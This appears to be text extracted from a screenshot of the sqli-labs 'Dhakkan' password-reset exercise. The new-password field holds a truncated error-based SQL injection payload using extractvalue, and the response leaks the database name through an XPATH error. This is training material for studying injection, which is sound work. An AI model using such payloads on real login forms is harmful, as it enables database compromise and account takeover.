 [PASSWORD RESET]
Dhakkan
User Name : admin
New Password : admin' and extractvalue(1,
Submit
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD